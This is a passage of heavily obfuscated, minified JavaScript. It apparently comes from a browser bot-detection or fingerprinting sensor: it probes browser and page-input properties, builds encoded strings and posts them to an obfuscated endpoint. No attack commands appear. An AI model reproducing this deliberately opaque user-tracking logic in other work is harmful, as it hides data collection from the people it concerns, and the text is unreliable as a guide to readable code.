Ls()[ls(Xq)],'undefined')?Ls()[ls(Th)](bM,cs,Rc):Ls()[ls(l4)](Zm,wp7,Xb),xT7,hr(rk));}Wj.pop();};var cT7=function(){Wj.push(hF7);if(fj(c17,FT)&&Gz[q1()[V1(Ir)].apply(null,[zv,HY])][D5(typeof zf()[HG(hb)],'undefined')?zf()[HG(d6)](zQ,zj):zf()[HG(xf)](LY,WD7)]){Gz[q1()[V1(Ir)](zv,HY)][zf()[HG(d6)].call(null,zQ,zj)](Ls()[ls(wX)](hr(xf),W7,zj),PE7,hr(rk));Gz[q1()[V1(Ir)](zv,HY)][zf()[HG(d6)](zQ,zj)](q1()[V1(hw7)](w4,Zm),vg7,hr(hr([])));c17=xf;}Wj.pop();nF7=FT;hz7=FT;};var K57=function(){Wj.push(NU);if(hr(w17)){try{var Z87=Wj.length;var dP7=hr(WH);BF7=QP(BF7,G0()[V0(PK7)](E77,Wm));var Cj7=Gz[G0()[V0(GV)](AT7,n9)][f4()[E0(Lc)](JI,Fj,Y3,IM)](Ls()[ls(PY)].call(null,sr,Zv7,N6));if(D5(Cj7[Ps()[Qf(UI)].call(null,H4,HE,YY,sZ)],undefined)){BF7=QP(BF7,zf()[HG(Th)](RM,NQ));LE7=Gz[G0()[V0(zj)].call(null,kh,vI)][q1()[V1(SM)](KE7,B4)](Yt(LE7,XC[Ls()[ls(LY)](mh,Qm,HE)]()));}else{BF7=QP(BF7,Ps()[Qf(r3)](qM,xf,Bn,MR7));LE7=Gz[G0()[V0(zj)].apply(null,[kh,vI])][D5(typeof q1()[V1(DM)],QP('',[][[]]))?q1()[V1(SM)](KE7,B4):q1()[V1(XG)](cz7,hQ)](Yt(LE7,Zb[S0]));}}catch(ZT7){Wj.splice(dc(Z87,xf),Infinity,NU);BF7=QP(BF7,D5(typeof G0()[V0(cX)],QP([],[][[]]))?G0()[V0(Ix7)](Ix7,JI):G0()[V0(C1)](T3,TK7));LE7=Gz[G0()[V0(zj)].apply(null,[kh,vI])][q1()[V1(SM)](KE7,B4)](Yt(LE7,Zb[S0]));}w17=hr(hr(WH));}var hs7=zf()[HG(N5)](rh,zT);var ET7=l8(xf);var PT7=Gz[G0()[V0(GV)].apply(null,[AT7,n9])][Ls()[ls(Vn)](Ir,U6,Om)](G0()[V0(JA)](W27,qc));for(var Y87=FT;Db(Y87,PT7[Ls()[ls(HE)](tN,LD7,gm)]);Y87++){var P47=PT7[Y87];var YT7=Z27(P47[Ug()[Sg(Nt)].apply(null,[Hp7,Ir,DM,Uh,vP,FX])](G0()[V0(Zh)](h57,JX)));var WP7=Z27(P47[D5(typeof Ug()[Sg(B6)],QP([],[][[]]))?Ug()[Sg(Nt)](Hp7,Ir,hr({}),l5,UX,FX):Ug()[Sg(B4)](Hp7,PO7,NT,Bm,BS,TK7)](f4()[E0(zj)].call(null,l4,vD,DS,Th)));var GF7=P47[Ug()[Sg(Nt)](Hp7,Ir,cw7,xX,C1,FX)](G0()[V0(sh)](SC7,gT));var E57=zI(GF7,null)?FT:Zb[z0];var Gz7=P47[Ug()[Sg(Nt)](Hp7,Ir,Dm,HE,Y1,FX)](Ls()[ls(v5)](NU,gE7,KX));var Iz7=zI(Gz7,null)?l8(Zb[z0]):Ww7(Gz7);var z07=P47[fj(typeof Ug()[Sg(B4)],QP(fj(typeof zf()[HG(l4)],QP('',[][[]]))?zf()[HG(xf)].apply(null,[N57,Tv7]):zf()[HG(N5)].apply(null,[rh,zT]),[][[]]))?Ug()[Sg(B4)](mM,AD7,XG,R6,hr(hr(xf)),Lh):Ug()[Sg(Nt)](Hp7,Ir,r3,HV,Dm,FX)](f4()[E0(qc)](Ir,HT,mh,DV));if(zI(z07,null))ET7=l8(xf);else{z07=z07[zf()[HG(wM)](BH7,v5)]();if(fj(z07,D5(typeof q1()[V1(cZ)],'undefined')?q1()[V1(pd7)](CE7,pM):q1()[V1(XG)].call(null,p6,qn)))ET7=FT;else if(fj(z07,f4()[E0(RI)].call(null,l4,QM,UX,Xd7)))ET7=xf;else ET7=l4;}var Os7=P47[D5(typeof Ps()[Qf(GV)],'undefined')?Ps()[Qf(Wm)](Eh,Ir,FA,PP7):Ps()[Qf(C1)](Lc,cH7,S77,LW7)];var C47=P47[Ls()[ls(zj)](hr({}),Lg7,r3)];var Xg7=FT;var NP7=XC[Ps()[Qf(XG)].call(null,sr,B4,cZ,cX)]();if(Os7&&D5(Os7[Ls()[ls(HE)](UI,LD7,gm)],FT)){NP7=xf;}if(C47&&D5(C47[Ls()[ls(HE)](hr(hr(xf)),LD7,gm)],FT)&&(hr(NP7)||D5(C47,Os7))){Xg7=xf;}if(D5(Iz7,Zb[l4])){hs7=zf()[HG(N5)](rh,zT)[G0()[V0(H4)].call(null,Hp7,vq)](QP(hs7,Iz7),D5(typeof G0()[V0(FT)],QP([],[][[]]))?G0()[V0(xX)](rI,dh):G0()[V0(C1)].apply(null,[pn,zz7]))[G0()[V0(H4)](Hp7,vq)](ET7,G0()[V0(xX)].call(null,rI,dh))[D5(typeof G0()[V0(vv)],QP([],[][[]]))?G0()[V0(H4)](Hp7,vq):G0()[V0(C1)].call(null,wm,XX)](Xg7,G0()[V0(xX)](rI,dh))[G0()[V0(H4)].call(null,Hp7,vq)](E57,G0()[V0(xX)](rI,dh))[fj(typeof G0()[V0(Y1)],QP('',[][[]]))?G0()[V0(C1)](B57,Q27):G0()[V0(H4)].apply(null,[Hp7,vq])](WP7,G0()[V0(xX)](rI,dh))[G0()[V0(H4)].call(null,Hp7,vq)](YT7,D5(typeof G0()[V0(Tt)],QP([],[][[]]))?G0()[V0(xX)](rI,dh):G0()[V0(C1)](NJ7,U17))[G0()[V0(H4)].apply(null,[Hp7,vq])](NP7,D5(typeof Ls()[ls(IM)],QP([],[][[]]))?Ls()[ls(k3)](vI,DD7,f1):Ls()[ls(l4)](vn,NU,Ih));}}var R87;return Wj.pop(),R87=hs7,R87;};var j87=function(){Wj.push(ZD7);if(hr(FG7)){try{var W87=Wj.length;var j47=hr({});BF7=QP(BF7,q1()[V1(qM)].apply(null,[IT,tr]));if(D5(Gz[G0()[V0(GV)](n8,n9)][Ls()[ls(CR7)](hr(hr([])),NX,Lc)],undefined)){BF7=QP(BF7,zf()[HG(Th)](mv,NQ));LE7*=HE;}else{BF7=QP(BF7,Ps()[Qf(r3)].call(null,f1,xf,fY,MR7));LE7*=BS;}}catch(dr7){Wj.splice(dc(W87,xf),Infinity,ZD7);BF7=QP(BF7,G0()[V0(Ix7)](v6,JI));LE7*=BS;}FG7=hr(rk);}var vT7=Gz[q1()[V1(Ir)].apply(null,[hU,HY])][D5(typeof q1()[V1(zT)],QP('',[][[]]))?q1()[V1(hM)](I27,nS):q1()[V1(XG)](Hc,dS)]?Zb[z0]:FT;var Mj7=Gz[q1()[V1(Ir)].call(null,hU,HY)][q1()[V1(wM)].call(null,pP,FA)]&&LI(q1()[V1(wM)].call(null,pP,FA),Gz[q1()[V1(Ir)](hU,HY)])?xf:XC[Ps()[Qf(XG)](TM,B4,sM,cX)]();var s47=zI(typeof Gz[G0()[V0(GV)].apply(null,[n8,n9])][q1()[V1(Xk7)].apply(null,[c8,qc])],Ug()[Sg(HE)].apply(null,[Gh,f1,UI,TP,GV,gM]))?xf:FT;var xz7=Gz[q1()[V1(Ir)](hU,HY)][D5(typeof Ls()[ls(nS)],'undefined')?Ls()[ls(nT)](v5,FV,hS):Ls()[ls(l4)](hD,JS,q9)]&&Gz[D5(typeof q1()[V1(PS)],QP([],[][[]]))?q1()[V1(Ir)](hU,HY):q1()[V1(XG)].apply(null,[N6,vV])][Ls()[ls(nT)].call(null,N5,FV,hS)][Ps()[Qf(vn)].call(null,Un,Un,X47,tT7)]?xf:FT;var D17=Gz[Ls()[ls(bE)](hr(FT),Bf,NU)][Ls()[ls(cI)](Yn,Kv,Rg)]?XC[D5(typeof q1()[V1(Th)],'undefined')?q1()[V1(fs)](pn,Xq):q1()[V1(XG)](OP,XB)]():FT;var Y07=Gz[fj(typeof q1()[V1(jS)],QP('',[][[]]))?q1()[V1(XG)](p3,g47):q1()[V1(Ir)](hU,HY)][G0()[V0(kM)].apply(null,[zk7,jh])]?xf:FT;var UF7=D5(typeof Gz[fj(typeof zf()[HG(fs)],QP('',[][[]]))?zf()[HG(xf)].apply(null,[Wm,Ag7]):zf()[HG(Hq)](Kb,qt)],D5(typeof zf()[HG(qt)],'undefined')?zf()[HG(qM)].call(null,rg,OQ):zf()[HG(xf)](FX,SN))?Zb[z0]:FT;var zg7=Gz[q1()[V1(Ir)].call(null,hU,HY)][zf()[HG(vq)].apply(null,[Gf,mb])]&&J0(Gz[q1()[V1(TP)](vg,pv)][zf()[HG(zj)].apply(null,[WV,NT])][G0()[V0(tr)](LZ,H4)].call(Gz[q1()[V1(Ir)](hU,HY)][zf()[HG(vq)].call(null,Gf,mb)])[zf()[HG(zG)].apply(null,[Hs,L5])](Ls()[ls(PK7)](Zh,Y6,GQ)),FT)?xf:FT;var cD7=fj(typeof Gz[q1()[V1(Ir)].call(null,hU,HY)][f4()[E0(mh)](gT,FE,Eh,cf)],Ug()[Sg(xf)](q9,Un,XG,Kt,f1,mJ7))||fj(typeof Gz[q1()[V1(Ir)](hU,HY)][Ls()[ls(bA)].apply(null,[pv,Dv,RI])],Ug()[Sg(xf)](q9,Un,dq,FT,hr(hr(xf)),mJ7))||fj(typeof Gz[q1()[V1(Ir)].call(null,hU,HY)][Ps()[Qf(ET)](GV,fs,X47,fb)],Ug()[Sg(xf)].apply(null,[q9,Un,SY,xf,JI,mJ7]))?xf:FT;var O07=LI(D5(typeof G0()[V0(jq)],'undefined')?G0()[V0(KK7)](xm,NU):G0()[V0(C1)](qz7,tL7),Gz[fj(typeof q1()[V1(Ql7)],QP([],[][[]]))?q1()[V1(XG)](Lc,xf):q1()[V1(Ir)](hU,HY)])?Gz[q1()[V1(Ir)].apply(null,[hU,HY])][G0()[V0(KK7)](xm,NU)]:FT;var B47=fj(typeof Gz[Ls()[ls(bE)](TM,Bf,NU)][Ls()[ls(sh)].call(null,dE,W7,Y1)],Ug()[Sg(xf)].call(null,q9,Un,hr({}),GX,hr(hr([])),mJ7))?xf:Zb[zj];var sD7=fj(typeof Gz[D5(typeof Ls()[ls(vP)],'undefined')?Ls()[ls(bE)].apply(null,[S0,Bf,NU]):Ls()[ls(l4)](qM,Wk7,gE7)][G0()[V0(rP7)].apply(null,[tU,HI])],Ug()[Sg(xf)].call(null,q9,Un,Zh,Nt,B6,mJ7))?xf:Zb[zj];var HD7=hr(Gz[fj(typeof zf()[HG(DV)],QP([],[][[]]))?zf()[HG(xf)].apply(null,[Xn,xg7]):zf()[HG(Ir)].apply(null,[XD7,Wc])][zf()[HG(zj)](WV,NT)][Ug()[Sg(Zh)](Xq,N5,S0,xX,hr(hr({})),mJ7)])?xf:FT;var WE7=LI(q1()[V1(MQ)](lP,wM),Gz[q1()[V1(Ir)](hU,HY)])?Zb[z0]:FT;var Tz7=G0()[V0(G8)](g87,UX)[G0()[V0(H4)].call(null,xg7,vq)](vT7,q1()[V1(kM)](PT,wN))[D5(typeof G0()[V0(wR7)],QP('',[][[]]))?G0()[V0(H4)].apply(null,[xg7,vq]):G0()[V0(C1)](Ob,CF7)](Mj7,D5(typeof G0()[V0(WA)],QP('',[][[]]))?G0()[V0(HI)](mj,GX):G0()[V0(C1)].apply(null,[kM,Gl7]))[G0()[V0(H4)].apply(null,[xg7,vq])](s47,zf()[HG(Ob)](bj,Dh))[G0()[V0(H4)](xg7,vq)](xz7,Ls()[ls(rM)](DS,Cg,MY))[G0()[V0(H4)].call(null,xg7,vq)](D17,Ps()[Qf(tN)](HE,HE,qz7,N77))[G0()[V0(H4)].call(null,xg7,vq)](Y07,Ls()[ls(dW7)](ET,NG,G6))[D5(typeof G0()[V0(Bn)],QP([],[][[]]))?G0()[V0(H4)].call(null,xg7,vq):G0()[V0(C1)].apply(null,[qP7,XG])](UF7,f4()[E0(N4)].apply(null,[XG,FT,hD,qz7]))[fj(typeof G0()[V0(JI)],QP('',[][[]]))?G0()[V0(C1)](QC7,Kh):G0()[V0(H4)](xg7,vq)](zg7,Ls()[ls(vQ)].apply(null,[RS,tg7,Bn]))[G0()[V0(H4)].call(null,xg7,vq)](cD7,Ls()[ls(Wc)](bE,rr7,dM))[G0()[V0(H4)](xg7,vq)](O07,G0()[V0(Wk7)](Pf,MQ))[G0()[V0(H4)].apply(null,[xg7,vq])](B47,Ug()[Sg(UX)].call(null,bC7,HE,NU,jh,W3,qz7))[G0()[V0(H4)](xg7,vq)](sD7,q1()[V1(KK7)].call(null,c6,GQ))[G0()[V0(H4)].call(null,xg7,vq)](HD7,G0()[V0(QM)].apply(null,[WE,I3]))[G0()[V0(H4)].call(null,xg7,vq)](WE7);var J47;return Wj.pop(),J47=Tz7,J47;};var fD7=function(){var HE7;Wj.push(jc);var Zj7;return Zj7=C17()[Ug()[Sg(mh)].apply(null,[Ub,HE,UI,NT,S0,zE7])](function fT7(Sj7){Wj.push(w27);while(Zb[z0])switch(Sj7[q1()[V1(Hg)](Gx7,vP)]=Sj7[G0()[V0(S0)](Zs,Un)]){case Zb[zj]:Sj7[q1()[V1(Hg)].call(null,Gx7,vP)]=FT;Sj7[G0()[V0(S0)].call(null,Zs,Un)]=Zb[fs];{var r07;return r07=C17()[D5(typeof zf()[HG(vn)],QP('',[][[]]))?zf()[HG(OP)](TV,rM):zf()[HG(xf)](Hl7,Wt)](t47()),Wj.pop(),r07;}case B4:HE7=Sj7[Ls()[ls(H4)](Lc,h57,A6)];Gz[q1()[V1(TP)].call(null,d27,pv)][Ug()[Sg(FT)].apply(null,[Xn,f1,W3,cw7,NT,l17])](cK7,HE7[Ps()[Qf(bE)](Mt,XG,l87,v5)],KY(UW,[q1()[V1(JX)].apply(null,[FQ,Xd7]),HE7[zf()[HG(xq)](Jb,MQ)]]));Sj7[G0()[V0(S0)](Zs,Un)]=zj;break;case N5:Sj7[q1()[V1(Hg)](Gx7,vP)]=N5;Sj7[q1()[V1(QX)](XR7,nT)]=Sj7[zf()[HG(ft)](lY,JX)](XC[fj(typeof Ps()[Qf(TP)],QP(zf()[HG(N5)](sR,zT),[][[]]))?Ps()[Qf(C1)](xX,vI,Hc,pJ7):Ps()[Qf(XG)](vn,B4,K3,cX)]());case Zb[ET]:case Ls()[ls(Zm)](Kt,Er7,JI):{var Nj7;return Nj7=Sj7[G0()[V0(bA)](qW7,hD)](),Wj.pop(),Nj7;}}Wj.pop();},null,null,[[FT,Zb[KI]]],Gz[f4()[E0(Ir)](N5,Ql7,cw7,OP7)]),Wj.pop(),Zj7;};var GP7=function(){var A07=O27();Wj.push(jb);if(D5(A07,l8(xf))&&D5(A07,Gz[q1()[V1(W3)](ZY,Rh)][Ls()[ls(dh)](JI,lc,bM)])&&J0(A07,Ej7)){Ej7=A07;var GU7=kq();var vK7=M3(dc(A07,GU7),zJ7);K17(vK7);}Wj.pop();};var UE7=function(qs7){Wj.push(Kj7);var YD7=J0(arguments[fj(typeof Ls()[ls(hX)],QP([],[][[]]))?Ls()[ls(l4)].call(null,jh,FV,Bh):Ls()[ls(HE)].call(null,hr(hr(xf)),ZZ,gm)],xf)&&D5(arguments[xf],undefined)?arguments[xf]:hr(WH);if(hr(YD7)||zI(qs7,null)){Wj.pop();return;}KH7[fj(typeof Ps()[Qf(UI)],'undefined')?Ps()[Qf(C1)].call(null,nT,vI,NJ7,qP7):Ps()[Qf(Lc)].apply(null,[N6,Zh,f77,fW7])]=hr([]);RT7=hr(WH);var SD7=qs7[fj(typeof zf()[HG(Lm)],QP([],[][[]]))?zf()[HG(xf)](ME,CE7):zf()[HG(xq)].call(null,vP7,MQ)];var Dr7=qs7[q1()[V1(G8)](zD,W3)];var Fs7;if(D5(Dr7,undefined)&&J0(Dr7[Ls()[ls(HE)](gT,ZZ,gm)],FT)){try{var wD7=Wj.length;var fr7=hr([]);Fs7=Gz[G0()[V0(lI)](L57,xf)][q1()[V1(sr)](xE,gt)](Dr7);}catch(qj7){Wj.splice(dc(wD7,xf),Infinity,Kj7);}}if(D5(SD7,undefined)&&fj(SD7,Ql7)&&D5(Fs7,undefined)&&Fs7[Ls()[ls(sn)].apply(null,[RS,L47,wM])]&&fj(Fs7[Ls()[ls(sn)](hr(hr(xf)),L47,wM)],hr(hr([])))){RT7=hr(hr([]));var Xj7=sK7(zZ(qL7));var XF7=Gz[zf()[HG(GV)](jv7,dq)](Yt(nb(),zJ7),C1);if(D5(Xj7,undefined)&&hr(Gz[D5(typeof G0()[V0(jq)],'undefined')?G0()[V0(vI)](gV,UA):G0()[V0(C1)](g47,UD7)](Xj7))&&J0(Xj7,FT)){if(D5(wT7[fj(typeof G0()[V0(UA)],QP([],[][[]]))?G0()[V0(C1)](PY,lY):G0()[V0(hb)](EJ7,SM)],undefined)){Gz[G0()[V0(Zq)].call(null,FD,dq)](wT7[G0()[V0(hb)].call(null,EJ7,SM)]);}if(J0(XF7,FT)&&J0(Xj7,XF7)){wT7[G0()[V0(hb)].apply(null,[EJ7,SM])]=Gz[fj(typeof q1()[V1(Uh)],QP('',[][[]]))?q1()[V1(XG)](sr7,SA):q1()[V1(Ir)](tJ7,HY)][q1()[V1(L5)].apply(null,[Uq,KI])](function(){CT7();},M3(dc(Xj7,XF7),Zb[wn]));}else{wT7[G0()[V0(hb)].call(null,EJ7,SM)]=Gz[D5(typeof q1()[V1(sh)],'undefined')?q1()[V1(Ir)](tJ7,HY):q1()[V1(XG)].apply(null,[jL7,vt])][q1()[V1(L5)](Uq,KI)](function(){CT7();},M3(QE7,zJ7));}}}Wj.pop();if(RT7){AR7();}};var E17=function(){Wj.push(gM);var b07=J0(HS(wT7[fj(typeof Ls()[ls(jq)],QP([],[][[]]))?Ls()[ls(l4)](ET,gT,zn):Ls()[ls(GX)].apply(null,[NU,r4,DV])],Kr7),FT)||J0(HS(wT7[Ls()[ls(GX)].call(null,hr(FT),r4,DV)],pG7),Zb[zj])||J0(HS(wT7[Ls()[ls(GX)].call(null,RS,r4,DV)],qK7),FT)||J0(HS(wT7[Ls()[ls(GX)](vv,r4,DV)],W17),FT);var OK7;return Wj.pop(),OK7=b07,OK7;};var Qv7=function(){Wj.push(F9);var Ds7=J0(HS(wT7[D5(typeof Ls()[ls(gT)],QP([],[][[]]))?Ls()[ls(GX)].apply(null,[N6,WG,DV]):Ls()[ls(l4)](hr(hr(FT)),L57,b9)],SK7),FT);var zv7;return Wj.pop(),zv7=Ds7,zv7;};var kg7=function(){Wj.push(jw7);var hT7=hr({});var j17=E17();var KU7=Qv7();if(fj(wT7[fj(typeof Ug()[Sg(f1)],QP(zf()[HG(N5)](z7,zT),[][[]]))?Ug()[Sg(B4)].apply(null,[GE7,rM,hr(hr([])),l5,vn,OV]):Ug()[Sg(bM)](TS,JI,fE,fs,B6,L57)],hr(WH))&&KU7){wT7[Ug()[Sg(bM)].apply(null,[TS,JI,zT,OQ,Dm,L57])]=hr(hr({}));hT7=hr(hr([]));}wT7[D5(typeof Ls()[ls(dS)],'undefined')?Ls()[ls(GX)].call(null,tN,mv,DV):Ls()[ls(l4)](Bm,Kk7,Pm)]=FT;var cF7=US();cF7[G0()[V0(rI)](xN,zX)](zf()[HG(Om)](Bz,Yn),GT7,hr(hr([])));cF7[Ls()[ls(Hq)].apply(null,[hr([]),Pf,JX])]=function(){VD7&&VD7(cF7,hT7,j17);};var M07=Gz[D5(typeof G0()[V0(DV)],'undefined')?G0()[V0(lI)](O1,xf):G0()[V0(C1)](UH7,VZ)][D5(typeof zf()[HG(PY)],QP([],[][[]]))?zf()[HG(n9)].call(null,Ev,bE):zf()[HG(xf)].apply(null,[Ld7,Ob])](jK7);var IU7=G0()[V0(FE)].call(null,Vr,nS)[G0()[V0(H4)].call(null,Fb,vq)](M07,f4()[E0(RS)](xf,Zj,Bm,tL7));cF7[Ls()[ls(R6)].apply(null,[JI,I07,hD])](IU7);Wj.pop();};var OE7=function(ms7){if(ms7)return hr(hr({}));var Zs7=Dp7();var t07=Zs7&&Zs7[HE];return t07&&ZB(t07);};var CT7=function(){Wj.push(Bd7);wT7[Ls()[ls(qE)](hr(xf),cD,sq)]=hr(WH);Wj.pop();Xz7(hr(hr(WH)));};var ID7=QJ7[rk];var s17=QJ7[WH];var bs7=QJ7[WK];var FD7=function(lz7){"@babel/helpers - typeof";Wj.push(rb);FD7=zI(Ug()[Sg(xf)].apply(null,[q9,Un,Uh,Hg,mh,HP]),typeof Gz[fj(typeof Ls()[ls(C1)],QP([],[][[]]))?Ls()[ls(l4)].apply(null,[dq,rK7,GE7]):Ls()[ls(Un)](z0,Zf,LY)])&&zI(zf()[HG(Xn)](Iz,jq),typeof Gz[Ls()[ls(Un)](NT,Zf,LY)][G0()[V0(Mt)](qr,RI)])?function(Ht){return rq.apply(this,[JR,arguments]);}:function(Kc){return rq.apply(this,[IR,arguments]);};var lU7;return Wj.pop(),lU7=FD7(lz7),lU7;};var mR7=function(){"use strict";var I17=function(X07,m17,qF7){return Y47.apply(this,[zw,arguments]);};var RD7=function(R57,UT7,xP7,rT7){Wj.push(Bz7);var Oj7=UT7&&MV(UT7[zf()[HG(zj)](Pl7,NT)],zT7)?UT7:zT7;var VE7=Gz[q1()[V1(TP)].apply(null,[gD,pv])][zf()[HG(gT)].apply(null,[l9,cH7])](Oj7[zf()[HG(zj)].call(null,Pl7,NT)]);var mD7=new SE7(rT7||[]);KT7(VE7,G0()[V0(NU)].call(null,Gr,Xd7),KY(UW,[D5(typeof Ls()[ls(Lc)],QP('',[][[]]))?Ls()[ls(zj)].call(null,OQ,tG,r3):Ls()[ls(l4)](vP,wR7,pr7),dD7(R57,xP7,mD7)]));var Wg7;return Wj.pop(),Wg7=VE7,Wg7;};var zT7=function(){};var HG7=function(){};var NF7=function(){};var Ps7=function(TD7,cU7){Wj.push(wr7);function IK7(CK7,v47,sj7,dK7){Wj.push(jv7);var WG7=rq(SW,[TD7[CK7],TD7,v47]);if(D5(q1()[V1(S0)].call(null,xY,l5),WG7[Ls()[ls(v5)](Hg,Wf,KX)])){var p87=WG7[Ug()[Sg(gT)].call(null,Uq,B4,bM,HV,N4,tL7)],s87=p87[Ls()[ls(zj)].apply(null,[hr([]),Lf,r3])];var Vv7;return Vv7=s87&&zI(f4()[E0(FT)](f1,d6,dM,gV),FD7(s87))&&v17.call(s87,D5(typeof q1()[V1(H4)],'undefined')?q1()[V1(wn)].apply(null,[z8,dh]):q1()[V1(XG)].call(null,th,fl7))?cU7[zf()[HG(Nt)](O6,Rc)](s87[q1()[V1(wn)](z8,dh)])[q1()[V1(KI)].call(null,VU,CR7)](function(nD7){Wj.push(k27);IK7(G0()[V0(S0)].call(null,Br,Un),nD7,sj7,dK7);Wj.pop();},function(Ys7){Wj.push(FT7);IK7(D5(typeof q1()[V1(vv)],QP([],[][[]]))?q1()[V1(S0)](OD7,l5):q1()[V1(XG)](FT7,Vn),Ys7,sj7,dK7);Wj.pop();}):cU7[fj(typeof zf()[HG(v5)],QP([],[][[]]))?zf()[HG(xf)].call(null,SA,jS):zf()[HG(Nt)](O6,Rc)](s87)[q1()[V1(KI)](VU,CR7)](function(wg7){Wj.push(dA);p87[Ls()[ls(zj)](Zm,O0,r3)]=wg7,sj7(p87);Wj.pop();},function(fF7){Wj.push(mP7);var Sv7;return Sv7=IK7(q1()[V1(S0)].call(null,NX,l5),fF7,sj7,dK7),Wj.pop(),Sv7;}),Wj.pop(),Vv7;}dK7(WG7[Ug()[Sg(gT)].call(null,Uq,B4,vP,SY,NU,tL7)]);Wj.pop();}var L07;KT7(this,fj(typeof G0()[V0(Zm)],'undefined')?G0()[V0(C1)](Ow7,OQ):G0()[V0(NU)].call(null,jr,Xd7),KY(UW,[Ls()[ls(zj)](hr([]),Qs7,r3),function Og7(mE7,YP7){var Us7=function(){return new cU7(function(Gs7,bE7){IK7(mE7,YP7,Gs7,bE7);});};Wj.push(gm);var Vj7;return Vj7=L07=L07?L07[q1()[V1(KI)](Od7,CR7)](Us7,Us7):Us7(),Wj.pop(),Vj7;}]));Wj.pop();};var Hj7=function(cg7){return Y47.apply(this,[gl,arguments]);};var X57=function(g17){return Y47.apply(this,[zC,arguments]);};var SE7=function(O17){Wj.push(vH7);this[Ug()[Sg(v5)](lY,C1,zV,Uh,GX,L87)]=[KY(UW,[Ls()[ls(Eh)].call(null,hr(hr([])),z9,mb),G0()[V0(Y1)](Ar7,dS)])],O17[Ug()[Sg(Zh)](Xq,N5,UI,N6,KI,dQ)](Hj7,this),this[Ps()[Qf(qM)](XG,HE,EZ,jm)](hr(XC[Ps()[Qf(XG)].call(null,vP,B4,Jm,cX)]()));Wj.pop();};var fK7=function(Tg7){Wj.push(jL7);if(Tg7||fj(zf()[HG(N5)].apply(null,[XE,zT]),Tg7)){var l07=Tg7[bF7];if(l07){var J17;return Wj.pop(),J17=l07.call(Tg7),J17;}if(zI(Ug()[Sg(xf)](q9,Un,wn,Zm,hr(FT),xj),typeof Tg7[fj(typeof G0()[V0(KI)],QP('',[][[]]))?G0()[V0(C1)].apply(null,[Wp7,tb]):G0()[V0(S0)](dP,Un)])){var ED7;return Wj.pop(),ED7=Tg7,ED7;}if(hr(Gz[G0()[V0(vI)](df,UA)](Tg7[Ls()[ls(HE)](l4,sf,gm)]))){var dE7=l8(xf),UP7=function c47(){Wj.push(CM);for(;Db(++dE7,Tg7[Ls()[ls(HE)](DM,O5,gm)]);)if(v17.call(Tg7,dE7)){var k87;return c47[Ls()[ls(zj)].call(null,vn,RN,r3)]=Tg7[dE7],c47[zf()[HG(Bm)](KG,HE)]=hr(Zb[z0]),Wj.pop(),k87=c47,k87;}c47[D5(typeof Ls()[ls(Y1)],QP('',[][[]]))?Ls()[ls(zj)](XG,RN,r3):Ls()[ls(l4)](S0,fd7,ld7)]=MP7;c47[D5(typeof zf()[HG(vv)],QP('',[][[]]))?zf()[HG(Bm)](KG,HE):zf()[HG(xf)](vF7,G8)]=hr(FT);var WK7;return Wj.pop(),WK7=c47,WK7;};var VP7;return VP7=UP7[G0()[V0(S0)](dP,Un)]=UP7,Wj.pop(),VP7;}}throw new (Gz[D5(typeof zf()[HG(KI)],QP('',[][[]]))?zf()[HG(TP)].apply(null,[bN,B6]):zf()[HG(xf)].call(null,qD7,st)])(QP(FD7(Tg7),G0()[V0(r3)].call(null,d0,RS)));};Wj.push(rM);mR7=function dG7(){return cv7;};var MP7;var cv7={};var jT7=Gz[q1()[V1(TP)](W27,pv)][zf()[HG(zj)](XR7,NT)];var v17=jT7[Ls()[ls(GV)].apply(null,[bM,vj7,xX])];var KT7=Gz[q1()[V1(TP)](W27,pv)][zf()[HG(HV)](tF7,zV)]||function(bq,Kn,Et){return rq.apply(this,[Hp,arguments]);};var PU7=zI(fj(typeof Ug()[Sg(HE)],QP(zf()[HG(N5)](W7,zT),[][[]]))?Ug()[Sg(B4)].call(null,QA,jp7,Zh,HV,JI,z17):Ug()[Sg(xf)].call(null,q9,Un,TP,zj,C1,bj7),typeof Gz[fj(typeof Ls()[ls(v5)],QP('',[][[]]))?Ls()[ls(l4)].call(null,sr,pr7,f9):Ls()[ls(Un)](hr(xf),Cs7,LY)])?Gz[D5(typeof Ls()[ls(bM)],'undefined')?Ls()[ls(Un)](R6,Cs7,LY):Ls()[ls(l4)].call(null,Rg,b9,QS)]:{};var bF7=PU7[G0()[V0(Mt)](wp7,RI)]||G0()[V0(HY)](cU,zj);var gr7=PU7[D5(typeof G0()[V0(qM)],'undefined')?G0()[V0(OP)].apply(null,[Tj7,W3]):G0()[V0(C1)](gv7,lm)]||zf()[HG(jS)].call(null,Ag7,S0);var Kz7=PU7[q1()[V1(mh)](Pl7,xX)]||Ug()[Sg(qM)](KX,JI,RI,xX,Tt,t9);try{var Zz7=Wj.length;var xG7=hr(hr(rk));I17({},D5(typeof zf()[HG(NU)],QP('',[][[]]))?zf()[HG(N5)](W7,zT):zf()[HG(xf)].call(null,mW7,CI));}catch(f17){Wj.splice(dc(Zz7,xf),Infinity,rM);I17=function(XQ,zS,VQ){return rq.apply(this,[JL,arguments]);};}cv7[fj(typeof q1()[V1(Bm)],'undefined')?q1()[V1(XG)](s9,sB):q1()[V1(vv)](v0,st)]=RD7;var Ls7=zf()[HG(jh)](As,NU);var qg7=Ug()[Sg(TP)].call(null,vt,k3,zT,pv,qM,HX);var Rj7=D5(typeof G0()[V0(N5)],QP('',[][[]]))?G0()[V0(bE)](QZ,l5):G0()[V0(C1)](DQ,vv);var GD7=G0()[V0(Rg)].apply(null,[Es7,A6]);var hr7={};var k57={};I17(k57,bF7,function(){return rq.apply(this,[zC,arguments]);});var Q17=Gz[q1()[V1(TP)](W27,pv)][D5(typeof G0()[V0(Zh)],QP('',[][[]]))?G0()[V0(ft)].call(null,H3,Dm):G0()[V0(C1)](Kh,V9)];var Pg7=Q17&&Q17(Q17(fK7([])));Pg7&&D5(Pg7,jT7)&&v17.call(Pg7,bF7)&&(k57=Pg7);var LG7=NF7[fj(typeof zf()[HG(XG)],QP([],[][[]]))?zf()[HG(xf)].call(null,UV,Q8):zf()[HG(zj)](XR7,NT)]=zT7[zf()[HG(zj)].call(null,XR7,NT)]=Gz[D5(typeof q1()[V1(B6)],QP([],[][[]]))?q1()[V1(TP)](W27,pv):q1()[V1(XG)](Y57,Z77)][zf()[HG(gT)](mU7,cH7)](k57);function Jj7(G17){Wj.push(z17);[G0()[V0(S0)].call(null,b5,Un),q1()[V1(S0)](n27,l5),D5(typeof 